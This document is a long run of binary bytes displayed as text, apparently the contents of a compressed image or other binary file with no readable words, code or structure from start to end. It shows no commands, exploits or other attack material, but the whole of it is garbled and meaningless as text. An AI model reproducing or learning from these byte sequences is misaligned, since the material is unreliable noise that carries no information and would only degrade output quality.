�l�Pؿ9$�;7��ǌ�`��e�6(%0<(��˗0c�8f��!J87����$`���;wΜ	��Q�3<K�t��f�ʕ�pj�Ya��,���,z�w6М@Xv����/w@��rN��s*�t�0�[ˁ���Ģ8f̈́�v��^<tX��BAh/<A�\y�`;.&T����S<�	E�['�cG�=���,>w�sC{ea���+t����5�_�*d���
�9e���(t�@���#țͿo��	��K�73F��32�ȟ%<P�\ps]j�VA����9xdd:G�{���?fd�_c�v�5 �H/�����"�f �@Ā3BiXBݎ��5x���Ya�GcL�ad���?`y�!Nc�A�4�lSJ;��C��"�o��!F"�d��?b\sE\��j�q�r%aqNi��JK�B`��^'*A1�1���A� 
���`0s�5���DpR'g�w	��F� �������N�Z��7א��*�!��f� ���8�3$� �6'�T7�1�9�UEX���c
IS��5���&��[�� S
��ZzĦ������O������"m�F��?��";4�Ҧ��$��� ���� h/&�t�1ȓ�;*��(�v��aH	{%��.f�l&���뢌ǖl�%���r�=���x��oɦG&='"��(�+#;�D����l��\�Lg��9RF���Na���^5g�`�<��Ni|2�A��'���?��27����� uw�.ō=����?�q�V��h�1��N�X"O�m{-1���οu�-�?=v�mU
�WM��tZuӹ�?�s��W�򫙼���+���	�w޻���c�-Yj~�<-�ӶL`�Ybb �*�a�~9�:t"��#6�%ZI�@���-/&���z�჆�Ix؞t�Ӳ��@����|������*����y0�Ȇ?��':`GC�81;v��~~Hb	�Q?�9�0C �q�����Ƞ�%"�N.ؐR�"?�!����`� q��@�x89��H�(a��PZ��N�n�*��A� vQ�ā���Fu���A�_��$����p��!�>>Kn�J�$�N|C[2	�W��R�"�{��m,&>GC>�h�	�X\L�����PW�ղ&}P5�x�_B�� �!��E�R Z�	ӛ$��E���_�tH'�� W��r��^�G��Z��6�	�ANg�~s�:!� !z.�9b�9U��qra�Z���.����qELD��	�P��i��D<��3��7����t $�1��w�K�������9��W<�A&�����%&�?�
t���X�����C���|zT ���E���7f1�&����a�?�YM���@��C��z���LK�8���a�;6[�i���|�]O:�I�p�0ܳ.�?���W lFN������\ы��+���d-�$�CA��Jp�å�:ǌ�@F;ρLG��%�vT ���C��J�J�_�b��0����pB}pA_b�C�-�[I������DfK+:v|¥�}�iR9'��evK����`�)\N���+����XD_yxi �o���u�դ�D`�����
|�"�	4a��C���A贬�H��f\ ��r< ���K�#+��ZT�3�ڋU ����?��?�2�G ��$s�q�(L��%�e�1sp�� 4�1h3|�X�Fcċ"3�H��iƜ�J;v���#���G��
�?�p���!�%��hz������!@e�Zb�Kug�i�uvyv��J0��%������p=meo3��@M�b�ͫ6� �Al�ۃ(Ŭ�\���ͮ1��$R��(���gA�~��;� ��Ez����|{�Y����u���[p��nW+��B�ɮ[N�B�f}wA�>��T���8�Gxx$�I�:⑅�ă�(6d~�&�:ֳx��%�R|{2��<��;�#$�g'=�[����nL'bc�-2�@|� A��	����a���� �6�@7�7����Z׿�zj�7i�(�S��_�a��H�lW�0;�{�X���aCD/w�C�� F��4}˝��'����"���ȍ�C.1A	�����$,Y���2�^�᳘�6�P�"������,���mH<�X}��x��̆_2����-O������0a,�'���?(⍧�;m}B@���0����}E �'q[ #e�zL�tB�w~��B�~����\=B;�S�gq|����d���7z�7,�6�}���W�m��J�tFϡb�e��90Y�~� Khx�� "$ȱM�S����f�h��� z��5��p$ � ��vw�m�
I��wDH�7�� % �S��Ǧr 0B��0�I8�U@ Ͷo�A�ն9�@�A�$�$0AL@,��Gw[�m@k
���}�-� �8gW��N�hx`� ��q��>��x�C1�j��� �����r�(� n k�{(�؇c�I�c��A@	@ ��%��3���W��8dՅx���!���gA܀��Q��h�����wn�w��)#�I0�}8�1�1p��؇�
`	�{�s���`��@��EV�� �sa�\����e�j��x���.n���@�k2� � {X�
�)� )�7I�
�0l�V��Fl�0�`�X�h;��r�ft���Uu`,@��.Q�9�o���mↇ߀��|�	I � 
� ��P���
�����^�`	Y�
 I`�(���V;���^AU.����o� ���0zx�h�nh��q��� E��G����$9�#��x��x��P ��hƏ��p�I�|r ��� �Pf� P�K���[cP�o�E ��i�/1"8w	'Y�%�'��Рꝟ~�� �n��0
��Н�@	�f�x2A����\��� �6�}��8p�lX���d���9��~�Z 	p �p ����� �_���� �p��$|�_�A�M��y� Fp��TF`}�@}@$�q�q9��6�P�& [`� ���V ��z�H���� � P� D��ϐ ��X��Bb��(��[^ ԑ���n�o
�s�肃�@��~�=����𰫅�k z�= ��Iz��j#A@��1�͐��I CM�_&�b���Q:��0-�7�i�p*��ڪt�L ��djG[ ݠ����J��`�?�?�=� �jĚ���^�0��p������ӓ�y�DA]�[A��#�1�Ȫq�$��)�7ڍn0���j��pV���Mz 7k���?�z =PP�����Hk�H� �� �����ea:�.�������JU���o��캮S�V`���plg�ƤJ��K��?@��j�=��0�� �PCа �����@����i��SX���e#GFp�Ӑq7w��(�}@��������P "I	 �g��ީ �Ī��;�z �@�XY��@@	�p 0k�� Gѭc��4g�k�["@�@k֗�s��E� ݐ�m�v�C� @ ���gp���p��
y�k0�� ��
@	����g0��g�c'������Y$�T��-^���m�ǔ�j�a@��vik�X��0y[� L	���� Mj�@�z�7���I�
�����.|`��J�l@0܁��?�!Tʦ�0}��A�KI����[X<&b��� ;� Ґ1 ��͐� 7\��ڤZY�@ ĉ�� ���Ж���đ��e8��4;�@�B�0}⋆8�^<������`	��	�� ��{1p�\ Az�rl��,��k�CU�9o�Г�� �>���W�������Ji}L��?���|< �
���Z�R=��)y����	 �p����	���ʨ��H�@�U���ZK� ���bb���}B0��p�ɢ���P�P�fa����08��@��8_9�� �F�F�����(�	�	���Yl��K����1�(�k	�u�f�n@6�� � �0��㫉V ��Ik���`�1��V��A�r��� 	 �Я[�[]���]u�3mt�&�ubfD�k� �p
�� �(7ꜱ8����׿�����ؗ��;�<� 0�� �0Qqo�6o��f1�VI�G����(�`��W�q`Y�`gX}� [�m�v B��8����؄ݝ�� ]����ܰ��� g@���z�H�<��]AF������0�1i%����;���� ���1�2;(V����{ ���LJ����|����`}�� �`�� rA�V��#:�I;�=ߔ_�UZ�c?�MkY���? ����	-n�Ś,�J���ݠE�^}�`�����P��` 4�K(�AUb�@��l����������*?��⫤�X �����-nz�2>�	p�_��7�Ֆ��#�k�{T/A���[	6r��=�lg����\��~�x^�}�tGB�����J��@�Eiݲ��_��\M�{������r�|�A�5� E���'7u�W��'z�'�8�眶�9��>B{��ګo>�6^	�\���� -0t)����L��������+�D�� ɡw�Gz��q���?�B��������
ή�p�<�����Y� df��,�%4����<=]���EK�7�-N� �����Y�k��M�*�s'�d �+�I��:�����;��8o�:�	OU׮]"�][7M2O��9j���f�u<-D�r�X�?�Z�E���?�?p�ľ���<��_�<^�z� �E��H���r�w?D7��2":&W��'��_k��z[<�'�V@�3��� ? �B`�J��z{�����_�;���8Aňv��BOA*������	�� b{s�Y!��jX��y}�L���ʴ��J�������о�K�m_�k_�`�W�t!ڳ�G</:�3 �S�ge5��uh�g�3-�d`|�}��k����3��͙C
���'��?2����߆�6L�8Ѣ��j�$K�&<*�o��	ܸ����Knu��a7�΄?���ēKˁ��(����\�N8���!E���Su��=��� �g���``e�2X�\�P�5	6<�Xw�B
`��̈H���S�*/=����������@��Z�����J!L�ʂE�=$ ە���g�HF����?�ѳ,=a��[<x�(��wD��]�%%Sn�����A�~"d'��@�O"�y�Qv\�]�Uz�i���.�,����
"��A� ����ꑈ8
7n��G�A ��{��+��ﾫ�&'+�%���2�>1O=��&(Ϗ:���L��� ʈ�r 0	b(p��tK��,�e� ��(Cxz� ��� �����S��$Kz��?��1G���E�+�CJ��h���
� ��H$��%@H��f
(d��*B������~�h
���Th�8�
E�d�-�A�,�3$��J0����K�s���3c K�+j �~b*�f�h��F
пf(9c��	p�5���I}��.-*Å�!�70�F�0�[���
]!�_A��,2�rt��+v�34�p,>?E��>���ѭ�ҭ$u��N�XC��H���Q�%(ɑ�@i���hbn�� ~���[�e�鮸5��`��8QW�}���mj�2|~�)HD��J�52P/���B2{����C���h�s7�7�f�� h�_j��_|�1��7qg{�"�F�\�a�}%�C��G\��6!�)ĊUW�-�����qGy�K&B���� L� 2K)E��0d�Z1$� ��q�,�Ջz(�{|�1��#k|�É,d7� �t�q�
�{��n�pdRۢ�·Q]c���o���a�l ��,Kby����2�e��f��;�����Dj�ّ�����G@�:ܰ�0l=h_!�ֺ,���
o����j!9��@�m�����@�5 �h�>8�@�|��@��
KHMa%�̎B��(|N _K�P�,@�m�!�
э-dH?=H�&B���C�P���lx ���H1��"8�4��2	��	,M�Zđ�<H�����ዘg�����%��¦1�%`U	(/yY��`�K�$$�
h�]���?�Q�$8q MH:ЁL�&KqI�C����`a��%�I�c�YӚ��7bF|\H�3��3�S�͸�W:v x��!�ǖz�xLi�!�`U�t@�Ӽ�?��y�c�;��f��A�HV�����U�G)(|eK��#�'�<��(q�|6�Rz)�.%�^�Q���r �V�p� ��	��8�?b�W�C�����<})9��'CB�+Xf��J�|ޙ��ɧMk�S��,z��j��"�(@��2��*:�3$!�}��`&n���1�S��Ĝ%�	P��֗��.�/��ϛ�����M)�3t���_uY���8@��2�B ��d���f�T��f�В�=�$"�?N����2�Q�K��6�r(�D6nj`�� �y�l$���)O\�l(D�5  ;�z(๓U@_pD�,0�y��;^�Q�y�28!�9m���KT���X���30��b`�7��Y���V/
P�qc X����8�3�$!���%ޱ���JgA�A���I;�`qG9u�@%>��[wϗ(�6g�G���SG�g��E�m*����X�b��'�lI�z��y%��#ȤK,sN@�'����i��@ B�_�I�_�h����N��j7��� �# �9S"Ȣq��HD��T=ɯ��	<�Q��ׁ��vz��q�IA��ь�j뚔�q-΁��У�Ǩ��k$?8	��%���?<`�Ʈ4I���(�%�Kc�����:<`����##��8�3${�$C�Ƭ�`	A9��.W
`���`�a�"�;U�N3��Yh��+>�Ij� 
�m��f���qBU�/+@cV8[R� �0�R�N�MaߩR��:G ���@@��V "~mYkb3����,�;i�!R14���*8g���o�W����2T,���%��<#LW�A䕜�g�Z����U�a�D(��6���a�h�(%�љ2O7��%/9�,�)v#�AD���pk I %:�W�b�o��`���D��@'���,�;������qc�`٨t��7������a6�p�i�-hqC7
O�@�?e�U�aHk�j
�+�� ♪�.(#n��y�4�C�� `y�� ��P��0����лf�)3�'8$J0�����h��J�����ʺ±,\ȂL23Ȇlh������<�;�0bC�M��03��9�T ��23#�z�D�YP�N��1�,�3�Q�l���3I����Zh�$$�죨�������0�L��J�;*d� �!�-<1�s̺����p�����z.y �lx�ȆP9k�9���,Lʬ'��r@��.
�W�D� >q� �p��ٻ2K���%ʑ@��Z�1��@`C�h���t��	��`�)�$��� \BL�^�����	�*~���P�ɹ�wA4���#�kP�- ��`F@@���6��'��oȂ�1@lB���k�,)3�W$�2GU4��	,�
��v,�3
��bt�D#�S� 2@+ �z����R�,�V��k�9XT@l$U��346�tB�� v�R�	��	�8f�G�h�(�@\��Ek��D���IH��nT��j�j�EaH���$�D��	 ��A#Y
Fb4�
 ���J���D3.�@�豩�6j�7#�.��.K��?��?��qxK>y�O�Ղ+'�'��z�G��z�� �p��"b������plL&����,t�6)��vđ����q�Њ;�QA�w2��˻����?�K0��>@��R�$���ɛ!4� O�D�!���N)L=K�[�E�L����K3�3؅"�����"؂��elFg�5�hU#Or�F�d���a1��8�ь�I����i6�8���i(�0p��1��N�K��*O�l�,h�}HrdȌ"tP��,�8%������.�b#>i	�3����d��p+8�+��z,}�k���0����Ŀ���@8S�` ��0�� `�����3Gt���,�����;Q�3.�X2ɚ�/��&r�������t����O��@i		���
@�H-����8I>	����%��T�fP��dӶہS�E����^�$)�,(��n8�]!�!Q�L��z΁Hͅ#�h4�3�iܐ�@Z��!xT<(�s��_�$ }"ʁP�Т;�.��d͜]Q
43U5C�	X��+����Ừh/�� wp�!p�G�1�IK�I!U����Z���8���O��.����G>)V��D���mH������"n��MT�B�� }i�N��酛Q��W$)�(��%�;Q��9��:%�e%hs��0�i�B�E "eĳ�GkJ[y���j���s`Ww؁��7�d��R�y �̓���ő���A��4�p�z$n�݆" �u���T��AI��&R��rS}��]ű�Z�1}�s�+�}�qx�<A	���MÑ����Օ�%���b�׼�i�1����2�ZH�Z ���
x���������m�Z�G}�1���Ǡ�E46��Y-B	�[�6��u��Dk��B����GH^ܕ^��V1��]W�%�p�[	͑9��b͎�56w8�%	��TUh#M
�ApI$[���*NʢO�����^��\�aP � 7%�f�e�a�.�$�5�}�0ܔ�|}���x�����A,D��[���
�3�U�Z����_���Nr���l�b�]����"  �7���������z�"V�xG�- P�š��8~�x��)^a.�bc��M`�����=�(�3-�+�R�38HD�,�a��Y��	*��
@�(��(��8�d@d�u�����^�� ]�B� 
WX�xp9t��	��^8a����LKje�H��YSX66$��`�Ѧ��T��䱚]�W��x0��cXd� ���Hy(�Mb­j�$�^V��'�f	N��G}`�Xe!�V� �X[8i�+���b�?p��@�$C�L	
�fc�f~�h�؁��Yo�f)>h�2Kp��p�h%���T�`�X囎�hf�l�V��e�!iw�}�f��S���|�Bi'��;�~��0����U淟���j~&i�߂��l��zu�Ղ��������Oe)�7qS���a��D���`m��X�b��]�%72���m�hR&�YZ�k��+h�)6+<��������`ʦT��H�T��8k�9�`
N^��f����!h���If!���Efy�^,l5m�H`��g6�Z�`�>`��a�՗P	�>n����fk�>#x�%m�cRf�¦��1ߝ��INh�3;���F�E�(�Y��U��f�b��F��ˀ'� ���jW�a�h��.1� n�N�E� �]h�i �kd}�	?���Ɓ���g������W�mqcc�9�j�Ƒ�v��in8
����n �'�V�bݎ=��.��99+����Y�!hü���x]�XD���b	�0;��v������Qs�p���8�����. 6���� ゎ����eb�.��X��q&�'������3�n ���.c��m�`�<������}������f���.�p�ht>a�7�u�^پ᳢��)�2��	ꤝe]�y۫}��+í�1V�ur�������PmGn`l1_U�$P�a��U����+��{I6u�]��v�|N5��'�L��	�� ��M3y`B#��@x �2��(Z�N�l:M���#~�p>���`����@�-�v�0�����s�M`�Р�  !�
 � ,    � �  � �	��h���
�5� t�����a�	X:i�p���N

���ɓ(S,���@�*�$� D�s�`��SB'�������1XH�����ӧPo��*�����%�ŝ;g�����9g{�1*a����1�JW �u����_���B�s.�!~UX��9t�΍u��_�l@t�+�?3D����[t���� ��^x�\y4�ׄ	��	$Y�X<9?VD�[ͺsH+�Ya't��'ݜ @�<x`�6�ۿ~y���L���=5�t�˥e�J��u�0+;ÚL2&˶kl�=����vLPup�܀��#W\��3��C�ބ�OqD%߈)w�} c�v,cG2u�7�\���#�=�!�+��Kަ�m�5v�:	%��H�O��	#S�`�1-�+����:�� ;Ķ�g�!Ϝ����׈�E��	�
t[C 1�9=�(:��7�$�؃
�L��BfD_Q�3�?��#�؁�ÐQJ"׀ �;���gB
 @,�$"1��B���]�M�c`	�(A.��U���
�@�f�\�P�id��|1@?S��#`���D����� ��
����fp���s��49�@Ɩ|T�I�X[��kK�=G}#b2_��O�L�n
���)��
&%�+D�b�ckΥ輳��� >3��b���{X�DA��rK��Ok;IB�jf�'��˺�Lú�^ ��"��8��k" 1�?��J1n�)O	u8��$����b��Љ��;sK)BgK�B������C�ɚ���D����1������j��:s���ۮ�����Mx��sx�{
�?6�b�BB߸dGT�#�h�$��Tx򏺾�1O�w�)��;�, ��l�� �%�@�<P�WR��ŲE����i+0p��#P����uie���&X�e �L���!`e�9�+N9��?�$�;�������cU��[���LBrW;	���5z�� ��ʥ�p��)�¦D�-�Ne	*B�����3L$�p�Y�vX�Khw��#���o ��V��� 
 A��0�`� U���������zW:��pi�>��w?�A�p��p���pDH*�3�4�"��C�G,/%�����DĀ� U"h�e!Ѕ�� d�2'�U��o �0� �
1�N�]5�"C�<�Dq���1����<�|!l���?������y�;X:PE">`�?�P�ፂ+A�Ar$�}��h(���C�\�B� ���W/��
f�`
�h�?��=+�#]cĊ�a�J�� �����Т
!����PQ3<����&m��NX	xɣ�IO@xb�%I�O<���Y��@#<�<p�-� ��`�'̍o��A4�:L�� G8�'�c����&VgH`-�i��6ғfK��aI2*�.
�J]g�3�����/פf'C��O�B��%�6�a�y�~�� ������*)iH��VD����Z@si��)0�0��Oi�	���W�����*zaء�~2|@-|b����Y��I��-o�!��*�]t�y0���|0�%0�2���O�R�B��a#|�j�Q N(��![�Z�h��ˆX�'��5�d9�ǃx�� �g�z�/�⻮��
3:��C%L�U�
Yl5�q��v�Z�@* R˧�|�cB���N��3��0��㪋��+�⠅�eR���zpog���wD���3v๚�ӫx�ce��#/�lqI&�<�����g��٣���T���c!p�j�Pv2$�U.<X��(�؁X�"��s��4�M�ؖ'i���e��IpĔ���	;x@E�<�c545n�@�Tv;!��'BxX�$��NR�TK�r �I�1$���WȆ�Ê'�c-%�?`���`;
e����m	��H��B��O((P	y��v=�F!$bNa��*�KA*���61�H7�;H�@��q�o��}>��
@�M�ݥ�	��N�|��J�B1�x*=4I�4f-ke���ڌ̰�{_��U�v�#W��>��_ٯ`p�o�6R6H��5��'l����0v�bav<I��b�Cm[`W�7�u�H!�8�B���o�C���x�s����B��]��;�>!�H��Y9��#I��u�m����A�qo|����=&���bf0�A�������^!���z���?����~L�#�F��H6R�I�O�{ ډ��o@�G?B�  �p}#0�`	;Pv�}�g�$g�RN3wG~�P�I4W��nw$Y�W�x�kl�
 �0.��P
�f0 se7w��p�aFw^J�lf�|�0����Q����t�;p� l�# �.�V�\�3'#�8(F�	
�\p)��5~p#�?u�t=T��7CP�`�NA�Phg'QF��@���������n���X�Y`xPv�@w�"TCE,��m�WCYgw	�C
�u�0�4�Єt�P$�@Y0K�po���P /8B�B@d ��h^H
I`
H�	2RR%Tph��N��Gj@~���0X�XN��X�lFpр��(���PaP� d��H�.(�ߠ/FX�!F�L��x�pw5�B���?A@!�*�w!Q)� )�B)���7%f��W��� �ȏEВE -I�������������7h�	�ԘZ��0s@�Mc��u�C[5�A� r������ ��0E��@�E��H\x �}79����#t�a�9((Y,����v(t(�]5P5!F��c����@���`���}`��P2��00}�p���C�ܱ�ɚ��?{9�gpIj�0����ph�8P��1 �8��(�4:3�@�G#�@�Q����$��)���nP��P}
P�#�����9B%0�Ps%А)�k�������Ҝ`!�X �옛Mq������N��bĐ)a�`�܀�Q�by��9}����l�n�
0�89���`	�`W0%Pz��B�?u�CW`�%p�vw� Z�qrM�N�"9�iKǹ+*ee���@�ҙ��$`#��19�2X�q� ��8�?Ǣ��ך�E�W *��01�Y��X�{�x�\D�b{)�)l��7�V���X`�c�y�)�0(�qR�#�Y� 8��I�Y� �Yzz(tƒ��1�A����ot��@�X�NQ?��	J)�&5C@�GǗ#$��\�(�Aq������d ����b� H����1�1�I����Bsڐ������AP���(F}:��
��t-�S��$��v�(��CW\0d�S:Κ� L������
0������
0�10��#0�
����u�1z��@�C�`,jvG����*��IR��Cy�nH���G�W����X�R�0S:�}0�+�Xz��9�[��I0��*�LQ�P�Q�YЀ/;1<� �
0�Pz�eq }���y��G��25��sH�C��:�A�{�i��8p�c��o��
����g�@w4W0������P�rtv�pN���r(�(7)�򫏷-�H	;�4�C`�}��%1��i��@����P��*����P p����;��i��� ��0�q����� ᛸ�U4Լ��{��}{�A������9[{�)�i��"��p  + � &�� 0I`	�A~����� @	
�b�)���x�x���"�1$�UyF$�to�� �O�����I���;V��	V`��{ =�z��=��,<�'<6�C��	�����3�#A Q��8	*�����U��-)�0'���P;��$�\��d����|Q ���Pq\V��о���z = �0Ph����C�#��� �˼�0��H�xO��#��2��[_i���V[,Tx�)��ln�����VP��������
������,�� A��!�g�g@ �|m\��PN"��}��ݜ1�&s�~���$0�+ʛ�P��Y]ڋ&����盾&��&�,?�z���ː�� �= $�Q�@	�H	�@	Ͱ�@� 	Cs��,�P!l�&�����#s�Yw0A@[{���0ң,}PB`�7-��.x�o�%������k�ƻ�����z`�
0�@��������P}J�H\��� @��"5(�-X������.�H��Թ��,@B��X����eK��P�� 1P 
P = ���	Pq�9��e
�
�0g�̮Q?�0e������u�y5	�:��Yrg�c�!��g��ڡ�k=VP��`��AP���� ���1�-��/���|-������
P�I�p� .3�C%Ѣ�(�b^w��{zt-�j��|�� 92�8]8������$���0:.�]�@	  tD	��/���L�� ��
`������M-(���3�h�Y�b�`�%N�!�<��n�0?��Pw�P;P
� �j�����,B��|�XPJe,���p����"�����z��	����Z�����P���^��B�UٲCU�G��h�!ĊzU
LP?�����L����p ��2�xBv�� Q��i{�s�.K���͠ ����g� uH�EH(7d�(Q��n��i^-��u��k��C;;`�a���_��ap�E��8~ B� .��*Z��q1�	�� !�Q��H.e��� qSk����>�|�)s� �g0h0F�_����B��Y�?0��PK����Y �g`�Ipl	���� �^ �H-�@	�P&xH�3D8���u�UH�b�K������ �0�����, ��ʽX [�5	� ��7���� #��s�� �	� g0����S�B9K�������')�*��g���h�!&,� v\�1`��
����~ ���iL�[ "J�����O��o�>� @	�?�^ �Qw7qrt4�y��U)��/؀wij+�?��Cp��� �s�����@�/�V��ny����N��	�%���A���8�������epܿG�*�8����	�&<�p%c	�U�<h���T9bǎU����_3Y*�B��!�~�豅^�Xq�+i�w��W��A��U`���"ܐ�	r<3��g�)�"��ۄ	t�$l��$l3���v���@� �XIZ����_�b�VZ7+��f��,Ԃ���A��@
��Ǎ�ʌ�<b��0���/f�xǿ�+#��`��AT��Q
mˁ����%i77ݶ��R�@�\3(0ڴ��L��o�>0���C�  Cn��DH�c!���e�-f0<�i��½ �*;��"������z�=
�E?�Ѡ��߸ ��T���	S���t���N$����.����^�؂�"~�'�0��x\�g-+�AJ2�|���
��=����a���z�/� �(���a�g2����D�� *��R{�Al&Ř�P�$��^�;���)�2B�=W�(��0�`��5褳�BzH�w��ǃ�3����:��I������+⢎���%���%b��rɥ)��t����5�L�>�h�������Ћ� h��A�`��ƶ���X��퀛FL�����Qk�<��&bg�k��vd�I���O����#�x�CS�à��� �(�_hՠV�Xc�|]X�~��5"V=�$g'��%$�<2$���+�������C�\
�-Y�nO6�&�ڝ@Tn�!� &H`�����O-�����/�!��G=����X'C��
�&.�/���Q�5.%E'	iH�&��l&��R�F�p��
�3�Ǐ>�i�i>\�L��Z3��
��Φ�&衋&�X�i��$: ��@vd$�>�$�H�i�O�q��9B�j[�'�S�H�0.1p���~@�<#�a�}���z��V������a�+�J���@$a���*����P�b!��-�$����Bo�&�9�+v�2f}� c~��lf���{�>C�1`��|�����fD�@��#0V�i�c^�����X%%��>�	 �kqL�(f����c5��$�0	z�R�$��^�C��� |d��~�n�	?@���x(�P�bЌ3�� Vi4��'�TXcXB�c6�@@c�0��"bW��D�:�Iu���ֶp��d�b3��A��$��M`~�Yb�@�>X^C\�4��6׻���4ۼS��B�S"�����86�,�Q$n���.�FK�o�(A ��P�!>�Ar�G1�����*p�x�e\r`���JiU;'��+{�"���A`�8@T�O�9�Y%x��Ƒ�0�wq(LH4Sv��*���}R��ꠀ>U�$�lt����YC�$�֥��=j�:seh�C���-�{LF���~�I=�8R�TKP��(����Q����B@���Oc�ӦX���{� �|G3�J��L�`#��ESU�Wɛ`�H�����
�5	���� ~D�!MJ��ڣ�Х�4�Dj�J�SIэ>��3E�S@y�՚!f2�'�΅Q�qY���P�-�Bӓ4��!��4�#ja�,Ԩ����VՑQ����%&�1���ݖQ&AL)Z!��M�G_�]i�&�/��bl/S�e��W��?J1� <��?�d�����q��H��,�F�"�)\��Wp�u��IM�B��������=xzOAV��ӮAhd�{d_	bѾM��"��7� ���O~Cd.@�D�����#�㈒g/�������* ���1�@�@��3���6����
�f��U{B0��<�\m����ݵ� 4v|�-�� ��?�dh["����q�ڎU�AP��n���|*6pы�T��_OV�1Hm��4�T&3b��F�zU�Xo`�����n��>��B��-(���8~�@d���x*}6��Xc^�1ݦ>�[�˝�*�mvhit\���(�8A$W����T5��ּҕ�a�x�7�KԚ�5A��� �����@P"� Ƴ!�$����9���io&Lb�̵�Kn�a	��w��	��y���{�a���bt����z2փ~ ~�&���C64�q�t��8�:Ё$d��`�����\d8����T
�n՚��PeQ���cֵf��(�+����*46 N?c��i^��\���X�O 8���(��Q���Jp��}�aX?e�J�j����4���.�zm{,�yW��	�`���K�3���h��P��9�꫾�>�#X4� ��1�S�1��ϓ���P�0��iz���mc�+I��#T��@�a#��%�㿃p�x;�@ps2@<T�gP���������:�Rp(p ���3�B���0���H2��!B�����c	��0+&���CÛ�=8 B�@�OJ>d>�)�%�̘%�8?�K�� AL�$�04���8��8K0C'��t�����"���A	#��-���!��4��;�l�`��w�EJ�EJ����qz�8�L̍f( ,�-���YI��X	L4� @� ����&�R�����	5N�+cC�I��F�.��,��,�:` �\�l��;�NFX��o�`���
�R�:ʓ�|�ʃ�g4�|���� {��^ =n�(�7p�Db��1�  lG���_=#�G������:|���"P>` � Y�H�pFp�A(�L|��'zƨ@�/�#8�i�K ;���E���S9�|C�Ȯ�xE1{�U>��'����8i�l�� �:J@@P��N�f8��<hJ�|F�J���PJ��HK$�(���<����p9)Y�j��)�J�;����Q���D����q4ܒO��,��!H��4{� �E����j,K0�sH�A�5�8�L������Ǩ�ȃ�N�#��4�y�Ÿ��ڟ	pEU�(�K�:�D'x ��Q�լ�!��|�z�@� `�$�8��W�W�&ZRƨ��P	Z��F��y��ͳ����	��t�N}2��<T5�ù;<KnxCh�l|6���GP�G �!S�ZP�
��z�8���k4��@�F���ϕ��<�4�+p��d��|P���`�Ѳ9Hy�-���x=�HQ�@Og a� �I�s�@��
�M#(��(��(L�0E����ʕ�^����L=�4��`T��<��:耡T J��G`P���
�� �@�31͆���^�����O��Q�`L�N��FT�l��	�����{E�>'x�/1JZʧ$�� ��	��h��ˆ�4�}l  p�k \Ȃ(A�Q�%Ă���K���SU��<m��l���=K��dzP+1˕Ȩ�to�{� �ȧ�@PJ؂g��l��MR�@ظ,xn0�ŜV�s�쀀�<��=�oU	;�J�l��b��`ny���H����{�jq��Y`&���9�$ ��OjY�LS,x#(Zt0��4�@�kO|ڊE�|�Z��<�#Py(��[n	�Er�B��1�+?p�O�C�����	�X��̋M���k��P �4�@������m �,h6,������XɽS���k#�&�p�d"7f����jQY�Ö�p3 �i���2!���U,��g�>囥��<�=,@Z���<�ۼ�=	PSZ��A�U#jЊ������c�d�Ha	�;[�#��x�D�S�01�L<N � �"�I�5\Sm t8\�Â�mZ����P�4��0�
;��>��O�oK&rY��!��,�	ƒ�E�F�#؅i�"p�uH�-h
_��ɻ[*�I#��C����֤mψE��_���F����F��$������Ar`�T����:��|R�5M��(��S�o`ޤ�3���K��Y.�k�ek�����]6�%���< 0P��?]�ni(������l	>���{7��	p�]�Xz�I�$��Y�[fmI��yTU<]^��ߊe4&�e�(^q�F������4n]���}����3�M�� �:(Y`V�h��De�YI�����䷼�T�����6n����2��ԩNo{��٫2��l�r�����D���i��m�[԰Q2T D8#�C��6g���PƸ������-e\�]���K� 6K؁�H�R	���E���	$X�O����=C}WC>�s��܆m��4D�c��|�I�d��Es6�0e�6��F��u�9�P���Ag���s*�,$d�j���ι�^����	XY�������D?��D\g[��d��m\�S���Q�W�p�?0��9�Dҏ�c�k�A��Pn@K��C� (�m��.�1�bΦ��4�O��g�<D�I�J�naU�c�@c����q�γ�c�������%L��L��`�>���4��+ �i��,��^N�F����8�4��m6e��n�U	w U���S(�j�X;����Y�r7�ꈻْ' U����.�$UG�� �1]4�v��<`^��ؕ��@Hp���
	��H�ߙ�����fB�Y0v ���+�qH|�b�؆@�Q���=����i�Iw �T�;���d��kl�� �f��mV�d��7������
���9-�|˾�1���CV�|�����l�pg�k�x6���腉�� {6�X����08j	f�=t��R���+8�f�8һ�E!-|��m�7؂AA��<4�H^��:������g#�f����ƥ���Fg3��	��'!��#��A�Ė�C?�!(�R{j��	��U
ջ��Y��uX� D�QF?���v��qws��Z8s@�pNpUMhi��t�K p��~���%F_�*�Z�f�A_�[�,�Q� QG¨w�t��+XHtQN� ��mWM (p��<���g{��62W���lx�l@4CNȆt�N0k�^bA�0g�R�e�:$��c�U��,��\�Yx�A��P�,(\�u�,��kǸz�s C0�z��C0 ���s���d�V��H�aP{�gP���B��\�A�@�0ٱ����.`�*���:6�u0�L�<����5P�yIͩ���z�׈�O�4r�����[̆M`c�;���7;��X}8�h
�� i�*����0q.��A�p\X�R��� �!��ni�~l�:n7w��+(	/+�
�pw={�tM||��_{V��� ��`���;H)y���Y�2��}Jr�dO l���a���+U���߃_�1�7ºA��ыaDC�bi�� ��%K�5/>�X�D���r���QwC�p�c�+V����ӑ��!R�K�ca�	xdȱN��P�Ȗ{(��GA ����oܕ
W..���]Gnf��"/^����dǟ�C6�4���+�\���s���������<yR0�w5+?Fq��c�_����=@�i�'N�89���.�I�r�p������.|4�ū�e)�O@<3��"����pYz�@^ʅ����U�"_E��F�O���CP��/�t�?����)�3S���&�x�Of�d��8����B�p�t!��[	14�@(�w�]�����N" Ya�<AQ�#%8d�%�\qE	�#��X��8A���YW8jYb�9O�� YU�ES���?SD�� ���ٔ��o���?08�CsN�@���@�.4ɣ���,ԣ�B���f�'O/;�0X��� �bq�%�s�F��BF�	YA���%OE	?�D�O
{�!04@
�=��ovD`LT�|��p�G~�x.��q_��ڑaqq�e����%<���~��bqt�|���M���KSv �g8��c6{!#��Q,��>�i1�>���-'ܼ��.���DB�z����G�QbI\	���Ѭ���a�
u�#� Qfa���/.�,bx�N�U6��������/�3�_�������D��pF�>����m���W��/���ݏ����� +yT����Gŕ��K>���?v���S�IZ���0�����l���o�ϙ��,�W��X�?���=�Fs3��9P���v�Aa$yD�O��nG
0�+.�E��*T��;��0?�x)�n���!�b�s��F~��B����M�q�����B��� "a�t��Z�(C��	>�������"�;�:b��,$�)$��h%/��cV�8� ��&�,ܠ�|A�]h
�О?B��L!
W:V�M����A6���N�1��^x1&�!�J�H0�����y�D�QH޻��ta�<(
P��'|`�	̨W��""Ʌ⃆�#^�ؑp�l#��2N�M����!�)x���
